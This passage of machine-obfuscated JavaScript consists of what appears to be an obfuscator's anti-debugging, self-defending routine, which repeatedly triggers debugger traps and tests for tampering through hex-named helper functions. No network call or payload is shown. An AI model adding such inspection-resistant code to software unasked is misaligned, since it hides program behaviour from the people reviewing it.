_0x560b85+_0x593ae5;},'FbAEA':_0x17c40c(0x3cf,0x42f,0x48a,0x433,0x51d),'TGLhS':_0x294276(0x4dd,0x5a3,0x4b9,0x408,0x4ee),'iLGjM':_0x21e21a(-0x149,-0x173,-0x1df,-0x11c,-0x95)+'n','juSbQ':_0x17c40c(0x608,0x4cb,0x514,0x4c8,0x5ff),'kuAFJ':_0x21e21a(-0x87,-0x1d1,-0x1c2,-0x14a,-0x1b5),'ZGhzV':_0x294276(0x659,0x5f7,0x69c,0x6e2,0x64e)+_0x21e21a(-0x28f,-0x244,-0x226,-0x25f,-0x2ce)+'t','MxPiz':function(_0x377dc1,_0x24ff69){return _0x377dc1(_0x24ff69);},'UyRBV':function(_0x56b731,_0x27e141){return _0x56b731(_0x27e141);}};function _0x10ab84(_0x436e8d,_0x2fccae,_0x37fcde,_0xb16cee,_0x373627){return _0x5b90(_0x2fccae-0xb5,_0x373627);}function _0x294276(_0x38601d,_0x17a06c,_0x270df3,_0x1950ee,_0x7ec66e){return _0x5b90(_0x38601d-0x3b8,_0x17a06c);}function _0x25297a(_0x618dd2){function _0x37ed4f(_0x5873b5,_0x55146f,_0x68978c,_0x1684e2,_0x4f73be){return _0x294276(_0x4f73be- -0x17a,_0x55146f,_0x68978c-0x10f,_0x1684e2-0x6,_0x4f73be-0x1c9);}function _0x588d36(_0x3f6db0,_0x12f944,_0x11185f,_0x548157,_0x2facfd){return _0x294276(_0x548157- -0x112,_0x12f944,_0x11185f-0x164,_0x548157-0x7c,_0x2facfd-0xdc);}function _0xce8a56(_0x27323b,_0x1e227e,_0x319129,_0x4ae9d3,_0x4059ef){return _0x21e21a(_0x27323b-0x17,_0x1e227e-0xd7,_0x319129-0x1ac,_0x319129-0x2f,_0x4ae9d3);}function _0x49dd62(_0x1fdb5a,_0x73a737,_0x12deca,_0x674e3e,_0x24dcb4){return _0x294276(_0x24dcb4- -0x307,_0x73a737,_0x12deca-0xa6,_0x674e3e-0x130,_0x24dcb4-0xb9);}function _0x17ea35(_0x1be2ac,_0x12a0b5,_0x4436de,_0x59bbba,_0x47ce53){return _0x21e21a(_0x1be2ac-0x1e9,_0x12a0b5-0x161,_0x4436de-0x177,_0x1be2ac-0x57c,_0x59bbba);}var _0x90c0a={'oZyMJ':function(_0x334fcc,_0x170521){function _0x2e59c4(_0x288446,_0x3b6fb6,_0xb08ccc,_0xaa5d68,_0x155686){return _0x5b90(_0xb08ccc- -0x272,_0xaa5d68);}return _0x26e0f0[_0x2e59c4(-0x76,-0xa1,-0xf,0xe5,0x88)](_0x334fcc,_0x170521);},'rwZzb':_0x26e0f0[_0x37ed4f(0x3b6,0x4ea,0x38d,0x371,0x426)],'MdFYZ':function(_0xfd86c2,_0x3c8088){function _0x43d066(_0x1f6953,_0x3edcf5,_0x2ac923,_0x4f7496,_0x4b6b7b){return _0x37ed4f(_0x1f6953-0x49,_0x2ac923,_0x2ac923-0x83,_0x4f7496-0x14c,_0x1f6953- -0x461);}return _0x26e0f0[_0x43d066(-0x9d,-0x107,-0x16a,-0xbb,-0x137)](_0xfd86c2,_0x3c8088);},'GbuYu':_0x26e0f0[_0x37ed4f(0x431,0x59c,0x4e6,0x4c3,0x4a4)],'daSni':_0x26e0f0[_0x588d36(0x4da,0x5e0,0x5db,0x53a,0x584)],'vlSbZ':function(_0xc5ec99,_0x2f8d92){function _0xe0f8c6(_0x2dfd05,_0x771e3a,_0x58f30e,_0x126371,_0x37eedb){return _0x17ea35(_0x771e3a- -0x4d0,_0x771e3a-0x173,_0x58f30e-0x1ab,_0x58f30e,_0x37eedb-0x11);}return _0x26e0f0[_0xe0f8c6(-0x217,-0x1be,-0x255,-0xe7,-0x153)](_0xc5ec99,_0x2f8d92);},'PlXDD':_0x26e0f0[_0xce8a56(-0x169,-0x14a,-0x186,-0x21f,-0x233)],'yOKoq':function(_0x5c8c17,_0x53b6e7){function _0x1b3214(_0xfe2017,_0x365ead,_0x43312d,_0x236980,_0x821775){return _0xce8a56(_0xfe2017-0x13d,_0x365ead-0x1f4,_0x365ead-0x4e2,_0xfe2017,_0x821775-0x17c);}return _0x26e0f0[_0x1b3214(0x37e,0x2b9,0x232,0x27f,0x28b)](_0x5c8c17,_0x53b6e7);},'DfEmR':_0x26e0f0[_0x17ea35(0x2da,0x317,0x1f2,0x3cd,0x22b)],'zjNpU':_0x26e0f0[_0xce8a56(-0x1b8,-0x101,-0x1c1,-0x18a,-0x17e)],'rEVUF':function(_0x4557f1){function _0xdb321c(_0x5ac127,_0x21d257,_0x338540,_0x5bef94,_0x342125){return _0x37ed4f(_0x5ac127-0x194,_0x5bef94,_0x338540-0xa1,_0x5bef94-0xc,_0x338540- -0x396);}return _0x26e0f0[_0xdb321c(0xa8,0x13e,0xdd,0x5f,0x1a2)](_0x4557f1);},'mmmoj':function(_0x307376,_0x573fb5,_0x39a5cd){function _0x19756a(_0x1cf9ca,_0x5a1f27,_0x3f64e7,_0x318570,_0x43d348){return _0x588d36(_0x1cf9ca-0xcf,_0x43d348,_0x3f64e7-0xe1,_0x318570- -0x232,_0x43d348-0x134);}return _0x26e0f0[_0x19756a(0x169,0x14b,0x270,0x223,0x1c8)](_0x307376,_0x573fb5,_0x39a5cd);},'pKrRi':function(_0x49d1ef,_0x476f95){function _0x4178ae(_0x157d26,_0x512681,_0x3aeb44,_0x2c9c14,_0x42a7dc){return _0x49dd62(_0x157d26-0xb1,_0x42a7dc,_0x3aeb44-0x192,_0x2c9c14-0x9d,_0x157d26-0x209);}return _0x26e0f0[_0x4178ae(0x44d,0x45f,0x36a,0x3b6,0x466)](_0x49d1ef,_0x476f95);},'lZdhx':_0x26e0f0[_0xce8a56(-0x1a3,-0xd1,-0x126,-0x147,-0xfe)],'vBzkD':_0x26e0f0[_0xce8a56(-0x2c4,-0x29a,-0x1f3,-0x1da,-0x275)]};if(_0x26e0f0[_0x49dd62(0x337,0x3c5,0x3c8,0x2fe,0x338)](typeof _0x618dd2,_0x26e0f0[_0x588d36(0x4a5,0x4d2,0x55e,0x46f,0x49a)])){if(_0x26e0f0[_0x37ed4f(0x5c5,0x5b3,0x4f0,0x438,0x4ca)](_0x26e0f0[_0x49dd62(0x377,0x1fc,0x3c6,0x396,0x2cd)],_0x26e0f0[_0xce8a56(-0x19a,-0x47,-0xd4,-0xce,0x0)])){var _0x2ee2f0;try{_0x2ee2f0=_0x26e0f0[_0x17ea35(0x38d,0x47f,0x457,0x335,0x3d4)](_0x1ec778,_0x26e0f0[_0x588d36(0x4f5,0x571,0x56e,0x4e5,0x3f7)](_0x26e0f0[_0x49dd62(0x398,0x322,0x31e,0x3c2,0x2f0)](_0x26e0f0[_0xce8a56(-0x217,-0x320,-0x271,-0x2a1,-0x25b)],_0x26e0f0[_0x49dd62(0x2d5,0x15e,0x2b4,0x1f1,0x1df)]),');'))();}catch(_0x182758){_0x2ee2f0=_0xc26909;}return _0x2ee2f0;}else return function(_0x3c84e2){}[_0x49dd62(0x333,0x2a6,0x2ca,0x3ef,0x32e)+_0x49dd62(0x2b6,0x263,0x114,0x143,0x20b)+'r'](_0x26e0f0[_0x49dd62(0x434,0x316,0x3c6,0x3c1,0x34a)])[_0x49dd62(0x292,0x217,0x2eb,0x2af,0x2fd)](_0x26e0f0[_0x17ea35(0x383,0x473,0x404,0x3c1,0x337)]);}else _0x26e0f0[_0x37ed4f(0x407,0x434,0x432,0x47e,0x3d1)](_0x26e0f0[_0x49dd62(0x3ff,0x2e9,0x285,0x2e7,0x314)]('',_0x26e0f0[_0x588d36(0x534,0x5ea,0x4a4,0x4ee,0x504)](_0x618dd2,_0x618dd2))[_0x26e0f0[_0x588d36(0x362,0x4ca,0x4af,0x407,0x344)]],-0x3*-0x566+-0xbb1+-0x10*0x48)||_0x26e0f0[_0x49dd62(0x386,0x35f,0x2a1,0x363,0x309)](_0x26e0f0[_0x17ea35(0x46e,0x3db,0x4c9,0x492,0x384)](_0x618dd2,-0x489*0x4+-0x2566+0x379e),0x1ab6+-0x2118+0x662)?_0x26e0f0[_0x588d36(0x3b7,0x3ae,0x345,0x439,0x35f)](_0x26e0f0[_0x37ed4f(0x370,0x470,0x33f,0x3ab,0x3c5)],_0x26e0f0[_0x17ea35(0x38e,0x2bd,0x33d,0x3b1,0x37e)])?_0x1284a0+=_0x90c0a[_0x37ed4f(0x307,0x479,0x3d5,0x2e5,0x3ae)](_0x90c0a[_0x588d36(0x3bd,0x427,0x3a0,0x3e6,0x33a)],_0x90c0a[_0x49dd62(0x2c0,0x28d,0x279,0x1e6,0x1c2)](_0xcf2dd7,_0x513ead)):function(){function _0x2b34ba(_0x3ef5fb,_0x33eda1,_0x37ab14,_0x10e862,_0x37f4e4){return _0xce8a56(_0x3ef5fb-0x125,_0x33eda1-0x14e,_0x37f4e4-0x62e,_0x33eda1,_0x37f4e4-0x1aa);}function _0x1c0c72(_0x33b5a2,_0x76011c,_0x37334c,_0x293742,_0x21c086){return _0x49dd62(_0x33b5a2-0x13a,_0x37334c,_0x37334c-0xe6,_0x293742-0xe2,_0x293742-0x2c4);}function _0x51d79e(_0x5a214f,_0x17b6f4,_0x4705aa,_0x334a44,_0x450d){return _0x49dd62(_0x5a214f-0x76,_0x4705aa,_0x4705aa-0x44,_0x334a44-0x39,_0x5a214f- -0x283);}function _0x2ad80d(_0x7a0a1e,_0x40c44a,_0x518d56,_0x29858d,_0x1107bb){return _0x49dd62(_0x7a0a1e-0x1c0,_0x518d56,_0x518d56-0x133,_0x29858d-0x120,_0x29858d- -0xed);}function _0x29be7a(_0x41552d,_0x40c0c1,_0x25372c,_0x601524,_0x9d3c31){return _0x17ea35(_0x601524- -0x373,_0x40c0c1-0x1c2,_0x25372c-0x14e,_0x40c0c1,_0x9d3c31-0x2);}if(_0x90c0a[_0x1c0c72(0x649,0x4e7,0x4d9,0x5c9,0x564)](_0x90c0a[_0x1c0c72(0x58b,0x40b,0x526,0x4d2,0x4eb)],_0x90c0a[_0x2ad80d(0x197,0x176,0x1bc,0x1d0,0x169)]))return!![];else{var _0x19ef75={'jCjmp':_0x90c0a[_0x51d79e(0xc5,0x5b,0x137,0x40,0x1a)],'jGWLL':_0x90c0a[_0x29be7a(0xb3,-0x8b,-0x40,-0x30,-0x59)],'veYph':function(_0x44243f,_0x48b0f7){function _0x4531ed(_0x4098ba,_0x59bd5c,_0x284823,_0xaa3a7b,_0x264d6d){return _0x2b34ba(_0x4098ba-0x104,_0xaa3a7b,_0x284823-0x49,_0xaa3a7b-0x5d,_0x284823-0xa0);}return _0x90c0a[_0x4531ed(0x5d5,0x519,0x60e,0x604,0x52f)](_0x44243f,_0x48b0f7);},'gzSQL':_0x90c0a[_0x1c0c72(0x677,0x6e6,0x604,0x615,0x597)],'JBuNw':function(_0x3b1490,_0x144463){function _0x2023ef(_0x428219,_0x466aea,_0x20de89,_0x2a24ab,_0xb0681f){return _0x1c0c72(_0x428219-0xa6,_0x466aea-0x84,_0x466aea,_0x2a24ab- -0x40d,_0xb0681f-0x72);}return _0x90c0a[_0x2023ef(0x5f,0x10d,0xa,0x9f,0xf6)](_0x3b1490,_0x144463);},'StNvF':_0x90c0a[_0x2b34ba(0x3a8,0x445,0x35d,0x451,0x3f1)],'PuBYf':_0x90c0a[_0x51d79e(0x1d,0xfc,-0x5,0x12,0x104)],'psoml':function(_0x2c136b){function _0x5aae1d(_0x39f75a,_0x145d89,_0x1b74b7,_0x41dc31,_0x639f0e){return _0x2ad80d(_0x39f75a-0x19,_0x145d89-0xf9,_0x145d89,_0x39f75a- -0x2e8,_0x639f0e-0x6b);}return _0x90c0a[_0x5aae1d(-0x203,-0x251,-0x1ea,-0x257,-0x1a3)](_0x2c136b);}};_0x90c0a[_0x2ad80d(0xa7,0xd8,0x12f,0x165,0x1f9)](_0x5ef7f8,this,function(){function _0x2f3378(_0x3c93f7,_0x5484a6,_0x9f3ca2,_0x3571c2,_0x30a437){return _0x1c0c72(_0x3c93f7-0xa8,_0x5484a6-0x1a0,_0x3c93f7,_0x5484a6- -0x570,_0x30a437-0xed);}var _0x2641eb=new _0x330a41(_0x19ef75[_0x2f3378(-0xf7,-0x114,-0xd2,-0xdb,-0x2e)]);function _0x17383d(_0x359b76,_0x259ff5,_0x2826f4,_0x551581,_0x21def6){return _0x51d79e(_0x551581-0x387,_0x259ff5-0x1d8,_0x259ff5,_0x551581-0x1d0,_0x21def6-0x19f);}function _0x51b58c(_0x349e8c,_0x28f272,_0x3d2331,_0x393a9d,_0x439868){return _0x51d79e(_0x439868-0x45f,_0x28f272-0x195,_0x28f272,_0x393a9d-0x9c,_0x439868-0x189);}var _0x5c7b40=new _0x5421f3(_0x19ef75[_0x2f3378(-0xe8,-0xb7,-0x115,0x1c,-0x113)],'i');function _0x4c2153(_0xfafbde,_0x1b4cb8,_0x3be419,_0x113ed3,_0x24c97c){return _0x2b34ba(_0xfafbde-0x1b,_0x113ed3,_0x3be419-0x148,_0x113ed3-0xfa,_0xfafbde-0xc9);}function _0xb58b78(_0x446ee2,_0x320dbb,_0x1d9cb0,_0x5ac853,_0x151c78){return _0x2ad80d(_0x446ee2-0x15d,_0x320dbb-0x11d,_0x5ac853,_0x320dbb- -0x342,_0x151c78-0x16c);}var _0x945c0f=_0x19ef75[_0x2f3378(-0x62,-0x12f,-0xde,-0x142,-0x80)](_0x328462,_0x19ef75[_0x2f3378(-0x124,-0xa0,-0x183,-0x7b,-0x170)]);!_0x2641eb[_0xb58b78(-0xda,-0x1d4,-0x221,-0x1fc,-0x27d)](_0x19ef75[_0x2f3378(0x50,-0xb,0x5e,-0xcb,-0x3a)](_0x945c0f,_0x19ef75[_0x4c2153(0x5a4,0x5be,0x4f8,0x53a,0x4b3)]))||!_0x5c7b40[_0x2f3378(-0x29,-0x51,0x20,-0x108,0x11)](_0x19ef75[_0xb58b78(-0x254,-0x18e,-0x9e,-0x10b,-0x27a)](_0x945c0f,_0x19ef75[_0x51b58c(0x2f0,0x33d,0x481,0x3c7,0x3be)]))?_0x19ef75[_0x4c2153(0x47d,0x428,0x526,0x3ab,0x415)](_0x945c0f,'0'):_0x19ef75[_0x51b58c(0x3ea,0x31b,0x346,0x309,0x3ca)](_0x48d072);})();}}[_0x49dd62(0x40a,0x302,0x3f2,0x2f0,0x32e)+_0x17ea35(0x361,0x27d,0x34b,0x3b2,0x3f9)+'r'](_0x26e0f0[_0xce8a56(-0x1ab,-0x171,-0x1da,-0x21f,-0x234)](_0x26e0f0[_0x49dd62(0x345,0x326,0x248,0x26f,0x253)],_0x26e0f0[_0x17ea35(0x4bc,0x49e,0x48d,0x4cb,0x55b)]))[_0x588d36(0x417,0x406,0x4f5,0x477,0x554)](_0x26e0f0[_0x17ea35(0x2cf,0x28f,0x323,0x38c,0x277)]):_0x26e0f0[_0x588d36(0x4bf,0x517,0x603,0x532,0x46f)](_0x26e0f0[_0x37ed4f(0x506,0x4af,0x3b6,0x472,0x479)],_0x26e0f0[_0x17ea35(0x2ea,0x372,0x382,0x279,0x309)])?_0x26e0f0[_0x17ea35(0x38d,0x33c,0x2b1,0x450,0x32e)](_0x2794c7,0xf9f+0x1*-0x17ad+0x80e):function(){var _0x1fd51a={'ewKHW':function(_0x4e6385,_0x4c5b75){function _0xde17fd(_0x2ddcc2,_0x2b993a,_0x501e61,_0x23fefe,_0x807700){return _0x5b90(_0x23fefe- -0x2cb,_0x807700);}return _0x26e0f0[_0xde17fd(-0x20f,-0x1a4,-0x22f,-0x145,-0x16a)](_0x4e6385,_0x4c5b75);},'YEJkx':function(_0xb00406,_0x3b8f0a){function _0x5350c6(_0x5362c9,_0x4e4bba,_0x284f91,_0x1762ce,_0x2f8e58){return _0x5b90(_0x1762ce- -0x362,_0x2f8e58);}return _0x26e0f0[_0x5350c6(-0x8a,-0x278,-0x1c8,-0x17e,-0x87)](_0xb00406,_0x3b8f0a);},'UAXyq':function(_0x4d5868,_0x10e180){function _0x733d3(_0x1e1065,_0x4ad8ac,_0x130415,_0x16ecdb,_0x5d010a){return _0x5b90(_0x1e1065-0x57,_0x5d010a);}return _0x26e0f0[_0x733d3(0x296,0x389,0x230,0x2ac,0x2dc)](_0x4d5868,_0x10e180);},'tNeGf':_0x26e0f0[_0xbe419(-0x1fb,-0x165,-0x1ce,-0x1b0,-0x246)],'PsTjN':_0x26e0f0[_0xbe419(-0x1dd,-0x10c,-0x1bd,-0x9e,-0x128)]};function _0x3c06ea(_0x1f42d4,_0x2fd9ec,_0x5bf966,_0xb37f43,_0x4208d2){return _0x37ed4f(_0x1f42d4-0x1b6,_0x2fd9ec,_0x5bf966-0x55,_0xb37f43-0x1dc,_0x1f42d4- -0x58b);}function _0x210ffa(_0x389ba7,_0x2dbf43,_0x4a3e2f,_0x22b723,_0xc8299c){return _0x37ed4f(_0x389ba7-0x25,_0x22b723,_0x4a3e2f-0x1b0,_0x22b723-0x11a,_0x4a3e2f- -0x4e2);}function _0x4cad0f(_0x254b5a,_0x424bdc,_0x4280fd,_0x13f01f,_0x4ec55f){return _0xce8a56(_0x254b5a-0x63,_0x424bdc-0xe0,_0x424bdc-0x477,_0x254b5a,_0x4ec55f-0x107);}function _0x4c01f6(_0x40a95a,_0x309bd3,_0x3dd4be,_0x59d0c0,_0x1b90e2){return _0x37ed4f(_0x40a95a-0x10c,_0x40a95a,_0x3dd4be-0x4e,_0x59d0c0-0x82,_0x59d0c0- -0x14f);}function _0xbe419(_0xeafac0,_0x358da5,_0x520577,_0x520371,_0x3bbd44){return _0x588d36(_0xeafac0-0xc8,_0x520577,_0x520577-0xc9,_0x358da5- -0x4e0,_0x3bbd44-0x7e);}if(_0x26e0f0[_0x4c01f6(0x2a2,0x346,0x3d0,0x376,0x3f8)](_0x26e0f0[_0x4c01f6(0x314,0x2ea,0x2af,0x370,0x3cf)],_0x26e0f0[_0x4c01f6(0x1b7,0x251,0x177,0x22e,0x2f8)]))_0x44fdbf=_0x1fd51a[_0xbe419(-0x11c,-0x4c,0x13,-0xbe,-0x147)](_0x1b3e8a,_0x1fd51a[_0x4cad0f(0x1f7,0x2dd,0x3a4,0x269,0x32e)](_0x1fd51a[_0xbe419(0x9a,0x7d,0xdd,0x3c,-0x1b)](_0x1fd51a[_0x4cad0f(0x34b,0x388,0x292,0x3d8,0x298)],_0x1fd51a[_0x4c01f6(0x278,0x14b,0x148,0x1cd,0xee)]),');'))();else return![];}[_0x17ea35(0x484,0x3fa,0x51a,0x3d4,0x558)+_0x588d36(0x4c8,0x3f2,0x41d,0x400,0x34c)+'r'](_0x26e0f0[_0x37ed4f(0x3b7,0x41b,0x558,0x3f8,0x47d)](_0x26e0f0[_0x49dd62(0x15c,0x169,0x1ca,0x2f3,0x253)],_0x26e0f0[_0x49dd62(0x2b8,0x3bc,0x31e,0x305,0x366)]))[_0xce8a56(-0xd6,-0xe1,-0xfa,-0x1a8,-0x99)](_0x26e0f0[_0x37ed4f(0x376,0x3b4,0x2c1,0x332,0x38e)]);_0x26e0f0[_0x49dd62(0x3bb,0x245,0x2d5,0x2ca,0x2c1)](_0x25297a,++_0x618dd2);}function _0x17c40c(_0x58ea61,_0x3f57ac,_0x23641b,_0xa48645,_0x21b9cc){return _0x5b90(_0x23641b-0x38b,_0x3f57ac);}function _0x15cc2e(_0x60ed4c,_0x159a4e,_0x44073e,_0x4d38a9,_0x1f40a8){return _0x5b90(_0x44073e-0x326,_0x1f40a8);}function _0x21e21a(_0x1164a2,_0xaf6555,_0x148bde,_0xf7c1a6,_0xadca92){return _0x5b90(_0xf7c1a6- -0x375,_0xadca92);}try{if(_0x2ed6c6)return _0x25297a;else _0x26e0f0[_0x17c40c(0x5a7,0x52f,0x505,0x57e,0x492)](_0x25297a,-0x1f7f+0x212b+-0x1ac);}catch(_0x4e4008){}}